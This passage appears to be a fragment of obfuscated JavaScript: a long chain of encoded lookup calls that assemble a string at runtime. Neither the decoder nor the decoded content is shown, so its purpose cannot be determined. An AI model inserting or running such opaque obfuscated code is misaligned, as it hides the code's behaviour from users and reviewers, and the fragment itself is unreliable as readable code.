)+R(0x803,'9VX)')+R(0x43c,'x6gd')+R(0x823,'GL^G')+R(0x17a,'Lh$J')+R(0x25b,'iwAe')+R(0x6dd,'rOdX')+R(0x3b0,'K)c^')+R(0x678,'7qs]')+R(0x584,'gNx2')+R(0x751,'Lh$J')+R(0x2b2,'&F1H')+R(0x978,'0e!D')+R(0x83c,'QM^u')+R(0x2f8,'HVA(')+R(0x26a,'Lh$J')+R(0x9c8,'UG2g')+R(0x1c1,'y(Hw')+R(0x485,'JnMl')+R(0x2db,'^(Uo')+R(0x20c,'Za0(')+R(0x176,'y(Hw')+R(0x4ec,'S@pK')+R(0x9e7,'2S(d')+R(0xa6d,'DPRV')+R(0x851,'dp$7')+R(0xa7a,'UG2g')+R(0x784,'7qs]')+R(0x1c8,'S@pK')+R(0x5f8,'bh4n')+R(0x8f9,'QM^u')+R(0x4ee,'gNx2')+R(0x338,'Nl%U')+R(0x446,'DPRV')+R(0x845,'[(]h')+R(0x1dd,'iwAe')+R(0x93f,'[(]h')+R(0x658,'iwAe')+R(0x940,'2S(d')+R(0x76f,'&F1H')+R(0x8d2,'K)c^')+R(0x612,'5*4^')+R(0x44c,']$nc')+R(0x463,'K]f8')+R(0x571,'Lg[#')+R(0x6b0,'Lh$J')+R(0x66c,']7C8')+R(0x2d3,'gNx2')+R(0x3e9,'x6gd')+R(0x837,'5AHd')+R(0x64a,'y(Hw')+R(0x6f2,'&bJ]')+R(0x5d6,'q5%*')+R(0x2ad,'JnMl')+R(0x8eb,'sm0l')+R(0x1bf,'2S(d')+R(0x9e5,'GL^G')+R(0x952,'PJO)')+R(0x847,'GL^G')+R(0x25c,'Za0(')+R(0x330,'rFmx')+R(0x36d,'FlkS')+R(0x436,'sm0l')+R(0x4c6,'*JSu')+R(0x799,'UG2g')+R(0x24f,'DPRV')+R(0x4ff,'bh4n')+R(0x493,'a%VC')+R(0x2bd,'bh4n')+R(0x83a,'PJO)')+R(0x755,'bh4n')+R(0x498,'x6gd')+R(0x54d,'DPRV')+R(0x186,'^(Uo')+R(0x8dd,'dp$7')+R(0x869,'iwAe')+R(0x302,']7C8')+R(0x3a9,'PJO)')+R(0x999,'q5%*')+R(0x652,'^(Uo')+R(0x9cd,'5AHd')+R(0x6e6,'!yaJ')+R(0x746,'QM^u')+R(0x526,'uTAF')+R(0xb07,'GL^G')+R(0x6d4,'gNx2')+R(0x4d2,'K)c^')+R(0x252,'5AHd')+R(0xb03,'UG2g')+R(0x3f8,'[(]h')+R(0x2f7,'m2pQ')+R(0x47d,'JnMl')+R(0x77a,'&bJ]')+R(0x6eb,'S@pK')+R(0x897,'#NX0')+R(0xad4,'DPRV')+R(0x8f0,'FsCU')+R(0x352,'&bJ]')+R(0x499,'^L^J')+R(0x965,'rOdX')+R(0x1c9,'K]f8')+R(0x30e,'*JSu')+R(0x245,'uTAF')+R(0x5ff,'m2pQ')+R(0x399,'&F1H')+R(0x6ea,'5*4^')+R(0x4ea,'bh4n')+R(0x288,'gNx2')+R(0xa58,'q5%*')+R(0x35c,'K)c^')+R(0x503,'Y$*&')+R(0xab8,'^(Uo')+R(0x7da,'JnMl')+R(0x7b2,'K]f8')+R(0x48b,'rFmx')+R(0x5dc,'#NX0')+R(0x875,'q5%*')+R(0x82a,'sm0l')+R(0x7bb,'JnMl')+R(0x6f0,'m2pQ')+R(0x4a3,'Ft#T')+R(0x1f8,'PJO)')+R(0x40e,'Y$*&')+R(0x959,']7C8')+R(0xa3f,'2S(d')+R(0x477,'HVA(')+R(0xaff,'[(]h')+R(0xa2a,'#NX0')+R(0x767,'rOdX')+R(0xa22,'^(Uo')+R(0x404,'x6gd')+R(0x6ed,'x6gd')+R(0x1a5,'5*4^')+R(0x60a,'Nl%U')+R(0x5d7,'HVA(')+R(0x1d5,'JnMl')+R(0x3da,'*JSu')+R(0x840,'gNx2')+R(0x24d,'bh4n')+R(0x87b,'#NX0')+R(0x49a,'q5%*')+R(0xac7,'QM^u')+R(0x39d,'Ft#T')+(R(0x487,']$nc')+R(0x87d,'GL^G')+R(0x305,'y(Hw')+R(0x2c6,'^L^J')+R(0x695,'iwAe')+R(0x279,'^(Uo')+R(0x18c,'bG[L')+R(0x92a,'Lh$J')+R(0x465,'HVA(')+R(0x937,'QM^u')+R(0x4bd,'2S(d')+R(0x3df,'*JSu')+R(0x754,'Lg[#')+R(0x39e,'#NX0')+R(0x4ab,'bh4n')+R(0x42c,'rOdX')+R(0x5e8,'uTAF')+R(0x193,'rFmx')+R(0x1fa,'UG2g')+R(0x90e,'iwAe')+R(0x1f7,'K]f8')+R(0x591,'y(Hw')+R(0x342,'QM^u')+R(0x407,']7C8')+R(0x8b4,'dp$7')+R(0x356,'&bJ]')+R(0x90f,'bh4n')+R(0x991,'y(Hw')+R(0xa3b,'HVA(')+R(0x2a7,'^L^J')+R(0x4f4,'GL^G')+R(0x8af,'m2pQ')+R(0x2b9,'GL^G')+R(0x72d,'bh4n')+R(0x895,'^(Uo')+R(0x6e3,'K)c^')+R(0x38b,'Za0(')+R(0x7d4,'Ft#T')+R(0x5bf,'2S(d')+R(0x1f4,'Y$*&')+R(0x7e4,'rOdX')+R(0x37c,'UG2g')+R(0xa3e,'FsCU')+R(0x71d,'UG2g')+R(0x411,'y(Hw')+R(0x559,']7C8')+R(0x91b,'&F1H')+R(0x5bb,'^(Uo')+R(0x394,'S@pK')+R(0x2f4,'#NX0')+R(0x752,'QM^u')+R(0x348,'^(Uo')+R(0xacd,'gNx2')+R(0x307,'FsCU')+R(0x984,'Za0(')+R(0x5c2,'FsCU')+R(0x639,'Lh$J')+R(0x49c,'Y$*&')+R(0x2e7,'&F1H')+R(0x6bb,'iwAe')+R(0x8bf,'Lg[#')+R(0x7e8,'uTAF')+R(0x406,'xibM')+R(0x662,'2S(d')+R(0x1aa,'DPRV')+R(0x3a6,'&F1H')+R(0x4b5,'5AHd')+R(0x75d,'K)c^')+R(0x563,'Ft#T')+R(0x243,'Za0(')+R(0x87a,'bG[L')+R(0x57a,'GL^G')+R(0x51c,']$nc')+R(0x865,'5*4^')+R(0x508,'9VX)')+R(0x857,'QM^u')+R(0x24c,'&F1H')+R(0x5c6,'Za0(')+R(0x6a9,'[(]h')+R(0x44a,'y(Hw')+R(0x408,'iwAe')+R(0xb15,'m2pQ')+R(0x17d,'5AHd')+R(0x515,'xibM')+R(0x514,'Ft#T')+R(0x224,'K)c^')+R(0x693,'FlkS')+R(0x67f,'GL^G')+R(0xa72,'K)c^')+R(0x9fe,'sm0l')+R(0x9b0,'sm0l')+R(0x894,'0e!D')+R(0x379,'HVA(')+R(0x2ce,'FsCU')+R(0x2ca,'FsCU')+R(0x23a,'gNx2')+R(0x852,'2S(d')+R(0x3ee,'a%VC')+R(0x7ab,'S@pK')+R(0x4c5,'JnMl')+R(0x17f,'K]f8')+R(0x84c,'Tco*')+R(0x273,'Ft#T')+R(0x8dc,'2S(d')+R(0x979,'FsCU')+R(0x347,'xibM')+R(0x8b6,'x6gd')+R(0x86f,'K)c^')+R(0x9e6,'&bJ]')+R(0x5c4,'!yaJ')+R(0x1b7,'xibM')+R(0x719,'S@pK')+R(0xa99,'UG2g')+R(0x7d8,'iwAe')+R(0x934,'m2pQ')+R(0xb00,'0e!D')+R(0x8f8,'GL^G')+R(0x534,'Y$*&')+R(0x7a4,'FlkS')+R(0x28b,'GL^G')+R(0x462,'2S(d')+R(0x234,'q5%*')+R(0x5d2,'iwAe')+R(0x55d,'5*4^')+R(0xa62,'bh4n')+R(0x3ec,'&F1H')+R(0x59f,'DPRV')+R(0x2e3,'JnMl')+R(0x85a,'0e!D')+R(0x368,'sm0l')+R(0x29e,'a%VC')+R(0xa36,'7qs]')+R(0x8ad,'0e!D')+R(0x9d8,'Ft#T')+R(0x20e,'^L^J')+R(0x510,'y(Hw')+R(0xa25,'&bJ]')+R(0x5e0,'FsCU')+R(0x48a,'Y$*&')+R(0x72f,'Tco*')+R(0x502,'GL^G')+R(0x8fb,'y(Hw')+R(0x926,'DPRV')+R(0x7c0,'&F1H')+R(0xa87,'iwAe')+R(0x290,'5*4^')+R(0x26d,'Y$*&')+R(0x664,'[(]h')+R(0xa7d,'FsCU')+R(0x5ee,'0e!D')+R(0x2c5,'a%VC')+R(0x1f3,'FlkS')+R(0x555,'Y$*&')+R(0x993,'K]f8')+R(0x4ce,'5AHd')+R(0x9ad,'bh4n')+R(0x72b,'sm0l')+R(0x7a7,'sm0l')+R(0x718,'m2pQ')+R(0x741,'FlkS')+R(0x32e,'!yaJ')+R(0xacb,'&F1H')+R(0x6cf,'PJO)')+R(0x537,'K]f8')+R(0x5ab,'K)c^')+R(0x9b1,'bh4n')+R(0x9b9,'iwAe')+R(0x669,'7qs]')+R(0xb0c,'*JSu')+R(0x190,'q5%*')+R(0x7f7,'rFmx')+R(0x497,'Za0(')+R(0x742,'FlkS')+R(0x68d,'bh4n')+R(0x274,'5AHd')+R(0x3d4,'Lg[#')+R(0x47c,'Tco*')+R(0x4fd,']7C8')+R(0x544,'9VX)')+R(0x3ae,'0e!D')+R(0xa69,'5*4^')+R(0x9b5,'S@pK')+R(0x206,'0e!D')+R(0x75c,'FsCU')+R(0x759,']$nc')+R(0xa8d,'rFmx')+R(0x858,'Lh$J')+R(0x400,'uTAF')+R(0xa0b,'2S(d')+R(0x28c,'m2pQ')+R(0x21a,']7C8')+R(0x4fc,'gNx2')+R(0x828,'rFmx')+R(0xa3d,'2S(d')+R(0x1f0,'iwAe')+R(0x45c,'gNx2')+R(0x8a0,'[(]h')+R(0x22c,'&bJ]')+R(0x6c8,'Tco*')+R(0x911,'xibM'))+(R(0x354,']7C8')+R(0x569,']7C8')+R(0xa1e,'Lg[#')+R(0x97c,'Lh$J')+R(0x99c,'xibM')+R(0x2a4,'bG[L')+R(0x3b6,'Ft#T')+R(0x362,'Tco*')+R(0xafe,'Nl%U')+R(0x225,'FlkS')+R(0xa88,'&bJ]')+R(0x25d,'0e!D')+R(0x708,'PJO)')+R(0x528,']$nc')+R(0x4c2,'xibM')+R(0x583,'UG2g')+R(0x380,'Za0(')+R(0x89c,'m2pQ')+R(0x743,'rOdX')+R(0x2fd,'xibM')+R(0xabd,'x6gd')+R(0x630,'PJO)')+R(0x980,'dp$7')+R(0x637,'Tco*')+R(0xa7c,'!yaJ')+R(0x9d6,'!yaJ')+R(0x946,'Nl%U')+R(0x62b,'uTAF')+R(0x6a1,'GL^G')+R(0x9de,'QM^u')+R(0x7ae,'gNx2')+R(0x550,'Za0(')+R(0x7e5,'5AHd')+R(0x216,'K)c^')+R(0x1ad,'iwAe')+R(0x25f,'!yaJ')+R(0x300,'0e!D')+R(0x1ee,'UG2g')+R(0x543,'HVA(')+R(0x7b5,'y(Hw')+R(0x785,'9VX)')+R(0x833,'5*4^')+R(0x73c,'&F1H')+R(0xa6e,'x6gd')+R(0x7ed,'gNx2')+R(0xae9,']$nc')+R(0x373,'^L^J')+R(0x8cf,'Lg[#')+R(0x7a3,'!yaJ')+R(0x8ac,'Tco*')+R(0x641,'Lg[#')+R(0xad0,'rFmx')+R(0x393,'y(Hw')+R(0x85d,'UG2g')+R(0x92b,'Tco*')+R(0x1e5,'m2pQ')+R(0x18b,'&bJ]')+R(0x614,'rOdX')+R(0x2dd,'Lg[#')+R(0x363,'a%VC')+R(0x239,'9VX)')+R(0xaa5,'uTAF')+R(0x1c2,'Lg[#')+R(0x53a,'iwAe')+R(0x9da,'Nl%U')+R(0x720,'5AHd')+R(0x2a1,'Za0(')+R(0x603,'gNx2')+R(0x660,'Nl%U')+R(0x9ee,'Za0(')+R(0x304,'dp$7')+R(0x46d,'sm0l')+R(0x5a6,'PJO)')+R(0x215,'!yaJ')+R(0x35a,'Nl%U')+R(0x625,'QM^u')+R(0x5e2,'dp$7')+R(0x76b,'Lg[#')+R(0x3fd,'PJO)')+R(0x444,'dp$7')+R(0x636,'^L^J')+R(0x758,'rOdX')+R(0x39f,'UG2g')+R(0x3a0,'5*4^')+R(0x64c,'gNx2')+R(0x6f9,'UG2g')+R(0x42e,'x6gd')+R(0x3de,']7C8')+R(0x43d,'sm0l')+R(0x210,'0e!D')+R(0x7cb,'GL^G')+R(0x259,'HVA(')+R(0x91c,'^(Uo')+R(0x1db,'9VX)')+R(0x9b3,'0e!D')+R(0x4c3,'Nl%U')+R(0x4c4,'K)c^')+R(0x3b7,'Lh$J')+R(0x25a,'Lh$J')+R(0x622,'FlkS')+R(0x241,'Za0(')+R(0x8d0,'rFmx')+R(0x643,'HVA(')+R(0x619,'bG[L')+R(0x8ae,'Y$*&')+R(0x9a0,'^L^J')+R(0x369,'[(]h')+R(0x402,'^L^J')+R(0x351,'K]f8')+R(0x740,'x6gd')+R(0x5f4,'HVA(')+R(0x523,'DPRV')+R(0x74a,'GL^G')+R(0x2ec,'5*4^')+R(0x679,'GL^G')+R(0x3c8,'Y$*&')+R(0x542,'2S(d')+R(0x8c4,'HVA(')+R(0x75b,'x6gd')+R(0x5de,'*JSu')+R(0x9e8,'[(]h')+R(0x910,']$nc')+R(0x2ed,'xibM')+R(0x709,'#NX0')+R(0x82d,'^L^J')+R(0x783,'rFmx')+R(0x787,'^L^J')+R(0x8cd,'HVA(')+R(0x200,'bh4n')+R(0x8d1,'sm0l')+R(0xaa3,'y(Hw')+R(0x4cf,'bG[L')+R(0x414,'rFmx')+R(0x6ab,'K]f8')+R(0x888,'xibM')+R(0xaa1,'[(]h')+R(0x527,'K)c^')+R(0xae4,'bh4n')+R(0x6bf,'uTAF')+R(0x78e,'DPRV')+R(0x496,']$nc')+R(0x5ef,'&bJ]')+R(0x272,'Lh$J')+R(0x37b,'a%VC')+R(0x3bb,'Ft#T')+R(0x7f9,'#NX0')+R(0x98a,'iwAe')+R(0x8bb,'[(]h')+R(0xa16,'5AHd')+R(0xad1,'!yaJ')+R(0x2cf,'9VX)')+R(0x1d3,'gNx2')+R(0x435,'rFmx')+R(0x598,'JnMl')+R(0x670,'&bJ]')+R(0x474,'2S(d')+R(0x97e,'DPRV')+R(0x90d,'&bJ]')+R(0x7de,'&bJ]')+R(0xa02,'Tco*')+R(0x9aa,'2S(d')+R(0x1e1,'Za0(')+R(0x1c7,'5AHd')+R(0x7d7,'bh4n')+R(0x51e,'a%VC')+R(0xad6,'Y$*&')+R(0x68f,'2S(d')+R(0x81a,'GL^G')+R(0x5da,']$nc')+R(0x468,'#NX0')+R(0x9e0,'2S(d')+R(0x85e,'HVA(')+R(0x535,'S@pK')+R(0x9ff,'a%VC')+R(0x5e9,'dp$7')+R(0x67c,'bG[L')+R(0x588,'HVA(')+R(0x5fc,']$nc')+R(0x471,'K)c^')+R(0x58b,'&bJ]')+R(0x2af,'&bJ]')+R(0xace,'!yaJ')+R(0x447,'S@pK')+R(0x3ff,'bh4n')+R(0x9cf,'rFmx')+R(0xa84,'K)c^')+R(0xa95,'K]f8')+R(0x868,'Za0(')+R(0x2bb,'5*4^')+R(0x173,'S@pK')+R(0xaed,'bh4n')+R(0x9f9,'&F1H')+R(0x653,'x6gd')+R(0x26f,'PJO)')+R(0x67e,'S@pK')+R(0x83f,'Tco*')+R(0x882,'S@pK')+R(0x579,'S@pK')+R(0x83b,'JnMl')+R(0x395,'dp$7'))+(R(0x292,']7C8')+R(0x757,'q5%*')+R(0x80a,'Tco*')+R(0x79d,'xibM')+R(0x1d2,'5*4^')+R(0x28a,'bG[L')+R(0x53e,'FlkS')+R(0x6fd,'x6gd')+R(0x284,'FsCU')+R(0x566,'DPRV')+R(0xa8a,'bh4n')+R(0x1b5,'x6gd')+R(0x898,'GL^G')+R(0x426,'xibM')+R(0xa01,'^(Uo')+R(0xa9b,'m2pQ')+R(0x1ed,'&F1H')+R(0xab1,'5AHd')+R(0x2c0,'dp$7')+R(0x29a,']$nc')+R(0x36f,'Lh$J')+R(0xae3,'Za0(')+R(0x6fe,'UG2g')+R(0x5aa,'^(Uo')+R(0x915,'q5%*')+R(0x908,'Y$*&')+R(0x8f3,'GL^G')+R(0x730,'PJO)')+R(0x60f,'K)c^')+R(0x1e4,'q5%*')+R(0x3f7,'Nl%U')+R(0x617,'rOdX')+R(0xa7e,'bh4n')+R(0x88c,'rFmx')+R(0x504,'bG[L')+R(0x3db,'UG2g')+R(0x640,'^L^J')+R(0x732,'&F1H')+R(0x4fa,'rFmx')+R(0x205,'5*4^')+R(0x4d0,'*JSu')+R(0x3f2,'2S(d')+R(0x409,'0e!D')+R(0x94a,'bh4n')+R(0xaab,'#NX0')+R(0x8ef,'Tco*')+R(0x909,'&bJ]')+R(0x80f,'Nl%U')+R(0x4f3,'7qs]')+R(0x764,']7C8')+R(0x98e,'rOdX')+R(0x4c0,'S@pK')+R(0x460,'Tco*')+R(0x427,'Nl%U')+R(0x548,'sm0l')+R(0x99d,'a%VC')+R(0x5e4,'m2pQ')+R(0x92e,'JnMl')+R(0x34d,'dp$7')+R(0x613,'gNx2')+R(0x7a2,'UG2g')+R(0x3c7,'K]f8')+R(0x66e,'7qs]')+R(0x80e,'sm0l')+R(0x422,'m2pQ')+R(0x31d,'HVA(')+R(0x3d3,'iwAe')+R(0x532,'&F1H')+R(0xa4f,'dp$7')+R(0x33d,'dp$7')+R(0x7aa,'[(]h')+R(0x9c5,'rFmx')+R(0x5d5,'Za0(')+R(0x54b,'QM^u')+R(0x3aa,'a%VC')+R(0x315,'*JSu')+R(0x733,'PJO)')+R(0x766,']7C8')+R(0x780,'y(Hw')+R(0x99a,'*JSu')+R(0x2fc,'FlkS')+R(0xaba,'Lh$J')+R(0x65c,'DPRV')+R(0x177,'dp$7')+R(0x883,'Tco*')+R(0x3fc,'bG[L')+R(0x6bc,'[(]h')+R(0x9a8,'FsCU')+R(0x810,'K]f8')+R(0xa9a,'&bJ]')+R(0x945,'&bJ]')+R(0xa7b,'&F1H')+R(0x1de,'HVA(')+R(0x957,'K]f8')+R(0x76a,'FsCU')+R(0x88d,'Ft#T')+R(0x55c,'Ft#T')+R(0x3a8,'m2pQ')+R(0x8ba,'FlkS')+R(0x46c,'^L^J')+R(0x2c4,'dp$7')+R(0x1b1,'xibM')+R(0x7cf,'QM^u')+R(0x174,'&F1H')+R(0x599,'S@pK')+R(0x516,'Tco*')+R(0x1b2,'0e!D')+R(0x5f6,'q5%*')+R(0x611,'K)c^')+R(0x927,'5*4^')+R(0x4b9,'dp$7')+R(0x4d9,'QM^u')+R(0x2f0,'K]f8')+R(0xa34,'[(]h')+R(0xa15,'sm0l')+R(0xa56,'2S(d')+R(0x8b1,'*JSu')+R(0x809,'Lg[#')+R(0x323,'FlkS')+R(0x17c,'xibM')+R(0x8e5,'5AHd')+R(0x586,'*JSu')+R(0x879,'!yaJ')+R(0x36b,'Za0(')+R(0x620,'m2pQ')+R(0x648,'*JSu')+R(0xada,'dp$7')+R(0x628,'Lg[#')+R(0x8b9,'a%VC')+R(0x386,'rFmx')+R(0x576,'*JSu')+R(0x6d3,'^L^J')+R(0x6dc,'!yaJ')+R(0xa81,']7C8')+R(0xa8c,'5AHd')+R(0x339,'K]f8')+R(0x1f9,'7qs]')+R(0x4ae,'PJO)')+R(0x19e,'m2pQ')+R(0xabb,'dp$7')+R(0x9d0,'HVA(')+R(0x58d,'sm0l')+R(0x925,'m2pQ')+R(0x86a,'0e!D')+R(0x490,'bh4n')+R(0x22d,'K]f8')+R(0x199,'FsCU')+R(0x99b,'^(Uo')+R(0x76c,'Lh$J')+R(0x1d6,'GL^G')+R(0x841,'K)c^')+R(0x6c4,'#NX0')+R(0xa86,'a%VC')+R(0x3ac,'DPRV')+R(0x77e,'a%VC')+R(0x248,'rOdX')+R(0xa47,'Tco*')+R(0x35d,'m2pQ')+R(0x2f9,'Za0(')+R(0x75e,'&bJ]')+R(0x35b,'PJO)')+R(0x3cf,'sm0l')+R(0x237,'GL^G')+R(0x18a,'&bJ]')+R(0x3d8,'^(Uo')+R(0x1cc,'&F1H')+R(0x525,'FlkS')+R(0x920,'q5%*')+R(0x389,'&bJ]')+R(0x2e1,'Lg[#')+R(0x98b,'Tco*')+R(0x325,'Lg[#')+R(0x753,'m2pQ')+R(0x48f,'&bJ]')+R(0x72e,'7qs]')+R(0x618,'Lh$J')+R(0x9c6,'*JSu')+R(0x295,'2S(d')+R(0x966,'gNx2')+R(0x6a5,'^(Uo')+R(0x86c,'!yaJ')+R(0x51a,'Za0(')+R(0xabf,']7C8')+R(0x3f0,'a%VC')+R(0x4b7,'5AHd')+R(0xa91,'DPRV')+R(0x9bb,'&bJ]')+R(0x1cb,'9VX)')+R(0xa37,'x6gd')+R(0x5ea,'Tco*')+R(0x5bd,'5AHd')+R(0x397,'sm0l')+R(0x1c4,'Ft#T')+R(0x50b,'bh4n')+R(0x2c3,']7C8')+R(0x6df,'7qs]')+R(0x47b,'!yaJ')+R(0x4e5,'9VX)')+R(0x736,'QM^u')+R(0x706,'^L^J'))+(R(0x476,'GL^G')+R(0x69a,'JnMl')+R(0x1a1,'a%VC')+R(0x6b2,'dp$7')+R(0x298,'UG2g')+R(0x94c,'gNx2')+R(0x55e,'Nl%U')+R(0xa20,'Nl%U')+R(0x896,'[(]h')+R(0x3e8,'y(Hw')+R(0x246,'FlkS')+R(0x3bf,'uTAF')+R(0x935,'FsCU')+R(0x33e,'iwAe')+R(0x2a6,'Y$*&')+R(0x5f1,'Ft#T')+R(0x570,'y(Hw')+R(0x9fa,'&F1H')+R(0x9eb,'[(]h')+R(0x54a,'FlkS')+R(0x1f5,'5*4^')+R(0x881,'FsCU')+R(0x3e0,'5AHd')+R(0x2a5,'q5%*')+R(0x86b,'9VX)')+R(0x2b6,'7qs]')+R(0x928,'!yaJ')+R(0x88b,'FsCU')+R(0x675,'Lg[#')+R(0x313,'bG[L')+R(0x1df,'^L^J')+R(0x250,'m2pQ')+R(0x8a4,'5AHd')+R(0x5a2,'5AHd')+R(0x517,'7qs]')+R(0x7f2,'2S(d')+R(0x672,'Lh$J')+R(0xab7,'QM^u')+R(0x5b8,'Tco*')+R(0x3c4,'&F1H')+R(0x96a,'5*4^')+R(0xaa7,'*JSu')+R(0x4f0,'m2pQ')+R(0x355,'7qs]')+R(0x6f1,'&bJ]')+R(0x1dc,'K]f8')+R(0x3ed,'a%VC')+R(0x38d,'sm0l')+R(0x7c1,'QM^u')+R(0xabe,'UG2g')+R(0x58a,'Lh$J')+R(0x4f9,'Ft#T')+R(0x7ad,'&bJ]')+R(0x52b,'#NX0')+R(0x9f4,'#NX0')+R(0x367,'bG[L')+R(0x849,'rOdX')+R(0x6ba,'rOdX')+R(0x217,'UG2g')+R(0x9e2,'K]f8')+R(0x942,'HVA(')+R(0x8a5,'QM^u')+R(0x434,'DPRV')+R(0x28f,'^L^J')+R(0x6f4,'^(Uo')+R(0x93b,'*JSu')+R(0x440,'bh4n')+R(0x461,'Nl%U')+R(0x5d1,'y(Hw')+R(0x24b,'m2pQ')+R(0x2a2,'FsCU')+R(0x683,'*JSu')+R(0x977,'Y$*&')+R(0x689,'&bJ]')+R(0x73f,'Ft#T')+R(0x3cd,'q5%*')+R(0x82f,'&bJ]')+R(0x582,'&F1H')+R(0xa23,'Lh$J')+R(0x892,'HVA(')+R(0x585,'m2pQ')+R(0x19a,'Ft#T')+R(0x4a4,'Nl%U')+R(0x951,'&bJ]')+R(0x4a8,'GL^G')+R(0x770,'iwAe')+R(0x721,'K]f8')+R(0xa40,'K]f8')+R(0x2fe,'7qs]')+R(0x7b4,'HVA(')+R(0x324,'2S(d')+R(0x3be,'&F1H')+R(0xae7,'iwAe')+R(0x4db,'q5%*')+R(0xa6b,'uTAF')+R(0x374,'*JSu')+R(0x616,'^(Uo')+R(0x985,'#NX0')+R(0x3fb,'S@pK')+R(0x9fb,'DPRV')+R(0x4df,'QM^u')+R(0x48e,'#NX0')+R(0xabc,'Lh$J')+R(0x6c5,']$nc')+R(0xa42,'2S(d')+R(0x777,'bh4n')+R(0x98c,'Lg[#')+R(0x807,'Y$*&')+R(0xa24,'iwAe')+R(0x568,'&bJ]')+R(0xa4d,'^(Uo')+R(0x615,'GL^G')+R(0x433,'Y$*&')+R(0x7f4,'sm0l')+R(0x4e4,'FsCU')+R(0x9c1,'7qs]')+R(0x91f,'Y$*&')+R(0x774,'y(Hw')+R(0x9c3,'a%VC')+R(0x9a7,'m2pQ')+R(0x260,'DPRV')+R(0x40d,'QM^u')+R(0x5c3,'y(Hw')+R(0x735,'Lh$J')+R(0x666,'9VX)')+R(0xb0e,'dp$7')+R(0x5a0,'gNx2')+R(0x91a,'*JSu')+R(0x676,'Tco*')+R(0x529,'uTAF')+R(0x7d2,'rOdX')+R(0x863,'QM^u')+R(0x629,'Lh$J')+R(0xa92,'sm0l')+R(0x929,'Tco*')+R(0x594,'Lg[#')+R(0x62c,'Lg[#')+R(0xa68,'gNx2')+R(0x6c3,'x6gd')+R(0x412,'HVA(')+R(0x68a,'2S(d')+R(0x3ad,'rOdX')+R(0x340,'uTAF')+R(0x7f1,'Nl%U')+R(0x7ff,'Tco*')+R(0x28d,'Y$*&')+R(0x391,'7qs]')+R(0x698,'uTAF')+R(0x2d9,'#NX0')+R(0x5c0,'FsCU')+R(0x981,'Tco*')+R(0x56f,'0e!D')+R(0x717,'Lg[#')+R(0x8ee,'&F1H')+R(0x384,'bh4n')+R(0xb04,'uTAF')+R(0x635,'HVA(')+R(0xaf0,'Ft#T')+R(0x2f3,'HVA(')+R(0x518,'K]f8')+R(0x441,'GL^G')+R(0x3fe,'#NX0')+R(0x878,'sm0l')+R(0x5ba,'DPRV')+R(0x8ab,'Za0(')+R(0x3eb,'bh4n')+R(0x3bd,'GL^G')+R(0xaee,'0e!D')+R(0x34a,'dp$7')+R(0x885,'5*4^')+R(0x2a3,'y(Hw')+R(0x83d,'HVA(')+R(0x805,'JnMl')+R(0xa64,'HVA(')+R(0x5af,'HVA(')+R(0x23d,'2S(d')+R(0x8d7,'*JSu')+R(0x793,'2S(d')+R(0x3b3,'m2pQ')+R(0x4f8,'xibM')+R(0x70b,'K]f8')+R(0x23e,'UG2g')+R(0x30a,'q5%*')+R(0x6d2,'DPRV')+R(0x4a9,'Nl%U')+R(0x872,'!yaJ')+R(0x39b,']$nc')+R(0x6ce,'FlkS')+R(0xaac,'iwAe')+R(0xb14,'UG2g')+R(0x33a,'^(Uo')+R(0xa96,'Nl%U')+R(0xa5d,'7qs]')+R(0x804,'9VX)')+R(0x9f5,'&F1H')+R(0x921,'bh4n')+R(0x401,'Tco*')+R(0xa6a,'Za0(')+R(0x943,'y(Hw')+R(0x201,'QM^u'))+(R(0xa19,'dp$7')+R(0xa43,'Y$*&')+R(0x5a8,'FsCU')+R(0xadc,'dp$7')+R(0x38a,'7qs]')+R(0x430,'bG[L')+R(0x350,'m2pQ')+R(0x962,'rOdX')+R(0x8ea,'9VX)')+R(0x7c7,'rFmx')+R(0x3f5,'^L^J')+R(0x203,'Nl%U')+R(0x7f5,'Nl%U')+R(0x1b9,'JnMl')+R(0x501,'K)c^')+R(0x577,'m2pQ')+R(0x811,'FsCU')+R(0x8c2,'xibM')+R(0x3d9,'HVA(')+R(0x707,'9VX)')+R(0x187,'S@pK')+R(0x6ee,'2S(d')+R(0x372,'uTAF')+R(0x9ca,'Y$*&')+R(0x32b,'#NX0')+R(0x5e5,'DPRV')+R(0x68c,']7C8')+R(0xa67,'Lg[#')+R(0x9ab,'9VX)')+R(0x78d,'!yaJ')+R(0x7d1,'q5%*')+R(0x642,'xibM')+R(0x4af,'&bJ]')+R(0x623,'^L^J')+R(0x899,'9VX)')+R(0xa57,'^L^J')+R(0x4cb,'Lh$J')+R(0x20a,'JnMl')+R(0x97f,'DPRV')+R(0xa79,'&bJ]')+R(0xaad,'Nl%U')+R(0xa5f,'rOdX')+R(0x78b,'&F1H')+R(0x813,'xibM')+R(0x21d,'iwAe')+R(0x2b8,'sm0l')+R(0x8a8,'iwAe')+R(0x80b,'QM^u')+R(0x2da,']7C8')+R(0x94b,'PJO)')+R(0x986,'gNx2')+R(0xa4e,'JnMl')+R(0x964,'S@pK')+R(0x509,'bG[L')+R(0x9fd,'5AHd')+R(0x365,'Y$*&')+R(0x19b,'Lg[#')+R(0x5b5,'K]f8')+R(0x50c,'&F1H')+R(0x275,'GL^G')+R(0x500,'dp$7')+R(0x9ec,'Lg[#')+R(0x69b,']7C8')+R(0x4fe,'bh4n')+R(0x333,'Lg[#')+R(0xa97,'5*4^')+R(0x96f,'Lh$J')+R(0x62a,'9VX)')+R(0x232,'K)c^')+R(0xaca,'bG[L')+R(0xaf8,'UG2g')+R(0x31b,'K]f8')+R(0x3d1,'Y$*&')+R(0x28e,'^L^J')+R(0x522,'Ft#T')+R(0x5f5,'Nl%U')+R(0x188,'K)c^')+R(0x7ac,'S@pK')+R(0x983,'rFmx')+R(0x472,'5*4^')+R(0xa2f,'x6gd')+R(0xaf5,'gNx2')+R(0x8da,'x6gd')+R(0x8e8,'&F1H')+R(0x6d1,'K)c^')+R(0x5a5,'y(Hw')+R(0x820,'sm0l')+R(0x3b9,'9VX)')+R(0x990,'[(]h')+R(0x256,'q5%*')+R(0x492,'dp$7')+R(0x687,'Za0(')+R(0x8e7,'#NX0')+R(0x5ce,'gNx2')+R(0x726,'Ft#T')+R(0x6fc,'PJO)')+R(0xa2e,'UG2g')+R(0x9d2,'FlkS')+R(0x8d4,'K]f8')+R(0x6b1,'Ft#T')+R(0x6f7,'rOdX')+R(0x2e8,'gNx2')+R(0x450,'!yaJ')+R(0x1bd,'bh4n')+R(0x6d0,']7C8')+R(0x947,'bG[L')+R(0x424,'bG[L')+R(0x6af,'&bJ]')+R(0x963,'K)c^')+R(0x769,'sm0l')+R(0x739,'dp$7')+R(0x8ec,'QM^u')+R(0x7ef,'^L^J')+R(0x627,'gNx2')+R